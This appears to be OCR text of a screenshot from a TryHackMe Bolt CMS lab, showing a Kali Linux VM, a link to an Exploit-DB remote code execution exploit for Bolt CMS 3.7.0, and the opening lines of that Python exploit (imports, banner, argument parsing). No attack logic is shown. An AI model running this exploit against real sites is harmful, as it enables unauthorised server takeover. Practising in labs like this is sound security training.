 kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 2 10.6.22.147 9:06
TryHackMe | Bolt Dashboard – Bolt Bolt CMS 3.7.0 - Authenti
https://www.exploit-db.com/exploits/48296
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
import sys
import warnings
import re
import os
from bs4 import BeautifulSoup
from colorama import init
from termcolor import colored
init()
#pip install -r requirements.txt
print(colored('''
BOLTCMS
Pre Auth rce with low credintanl
#Zero-way By @r3m0t3nu11 speical thanks to @dracula @Mr_Hex''',"blue"))
if len(sys.argv) != 4:
print((len(sys.argv)))
print((colored("[~] Usage : ./bolt.py url username password","red")))
exit()
url = sys.argv[1]
username = sys.argv[2]
password = sys.argv[3]
Right Ct
Search
4:06 PM
8/31/2024